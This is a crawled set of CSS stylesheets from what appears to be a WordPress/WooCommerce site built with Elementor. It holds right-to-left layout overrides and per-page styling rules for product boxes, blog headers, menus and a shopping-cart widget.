body.rtl #switcher-toggler,
body.rtl_enable #switcher-toggler {
  right: unset;
  left: 100%;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .product_box .overlay ul,
body.rtl_enable .product_box .overlay ul {
  left: 0;
  right: unset;
  padding: 0px !important;
}

body.rtl .product_box.type_one .inner_box span.onsale,
body.rtl_enable .product_box.type_one .inner_box span.onsale {
  left: unset;
  right: -10px;
}

body.rtl .woocommerce form .form-row-first, body.rtl .woocommerce-page form .form-row-first,
body.rtl_enable .woocommerce form .form-row-first,
body.rtl_enable .woocommerce-page form .form-row-first {
  float: right !important;
}

@media (max-width: 992px) {
  body.rtl .footer_area,
  body.rtl_enable .footer_area {
    overflow: hidden;
  }
}

@media (max-width: 768px) {
  body.rtl .blog_single_pageheader.page_header_default .page_header_content, body.rtl .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner,
  body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content,
  body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
    text-align: right !important;
    padding-right: 70px;
    padding-left: unset !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image {
    left: unset !important;
    right: 0;
  }
}
/*# sourceMappingURL=rtl.css.map */

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1769730481
body_size: 285
content:
.elementor-6208 .elementor-element.elementor-element-835355b > .elementor-container{max-width:1200px;}.elementor-6208 .elementor-element.elementor-element-a99502f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 15px 30px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-element-populated{padding:9px 15px 0px 4px;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-element-populated{padding:9px 15px 0px 15px;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three img , .elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three{height:auto!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .image_box {height:235px!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag {font-size:11px;font-weight:500;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag  {background:#FC2158;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box h2 a {font-size:14px;font-weight:600;line-height:30px;}@media(min-width:768px){.elementor-6208 .elementor-element.elementor-element-29a7666{width:17.98%;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf{width:22%;}.elementor-6208 .elementor-element.elementor-element-32917e4{width:59.686%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1769730481
body_size: 100
content:
.elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-container{max-width:1200px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee, .elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee{padding:0px 40px 0px 40px;}.elementor-6236 .elementor-element.elementor-element-493c870:not(.elementor-motion-effects-element-type-background), .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6236 .elementor-element.elementor-element-493c870, .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-6236 .elementor-element.elementor-element-493c870{box-shadow:-1px 6px 22px -5px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;padding:020px 25px 8px 25px;}.elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6236 .elementor-element.elementor-element-2c8a648 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c21ab48 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:17px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-dec7c75 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-eb88b2f .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c4aa294 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-6236 .elementor-element.elementor-element-32d38e4 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}@media(min-width:768px){.elementor-6236 .elementor-element.elementor-element-91dfb91{width:17.1%;}.elementor-6236 .elementor-element.elementor-element-486c8da{width:15.523%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1769730482
body_size: 654
content:
.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:not(.elementor-motion-effects-element-type-background), .elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #571C575C 62%, #AC8B29 100%);}.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-background-overlay{background-color:#E3C656EB;opacity:0.96;mix-blend-mode:screen;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:hover > .elementor-background-overlay{opacity:0.5;}.elementor-7207 .elementor-element.elementor-element-522bbc9b{box-shadow:11px 14px 39px -72px rgba(0,0,0,0.5);transition:background 0.2s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 60px 0px;}.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-7207 .elementor-element.elementor-element-6df48ba7{width:var( --container-widget-width, 115.609% );max-width:115.609%;--container-widget-width:115.609%;--container-widget-flex-grow:0;}.elementor-7207 .elementor-element.elementor-element-6df48ba7 .about_company .logo  img{width:50px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7207 .elementor-element.elementor-element-d9e0faf{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-7207 .elementor-element.elementor-element-d9e0faf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:19.603%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:20.396%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:50%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:50%;}.elementor-7207 .elementor-element.elementor-element-7b856fb{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-563555c7{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-20c3e999{width:33.33%;}}@media(max-width:767px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{margin:0px 0px 17px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}